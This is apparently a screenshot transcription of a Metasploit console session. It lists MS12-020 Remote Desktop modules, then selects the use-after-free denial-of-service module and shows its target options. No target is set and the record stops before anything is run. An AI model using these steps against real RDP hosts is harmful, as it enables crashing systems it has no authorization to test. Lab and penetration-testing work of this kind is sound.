 Shell No. 1
File Actions Edit View Help
# Name Disclosure Date Rank
Check Description
- ---- --------------- ----
----- -----------
0 auxiliary/scanner/rdp/ms12_020_check norm
al Yes MS12-020 Microsoft Remote Desktop Checker
1 auxiliary/dos/windows/rdp/ms12_020_maxchannelids 2012-03-16 norm
al No MS12-020 Microsoft Remote Desktop Use-After-Free DoS
Interact with a module by name or index. For example info 1, use 1 or use aux
iliary/dos/windows/rdp/ms12_020_maxchannelids
msf6 > use auxiliary/dos/windows/rdp/ms12_020_maxchannelids
msf6 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > show options
Module options (auxiliary/dos/windows/rdp/ms12_020_maxchannelids):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://githu
b.com/rapid7/metasploit-framework/wik
i/Using-Metasploit
RPORT 3389 yes The target port (TCP)
msf6 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) >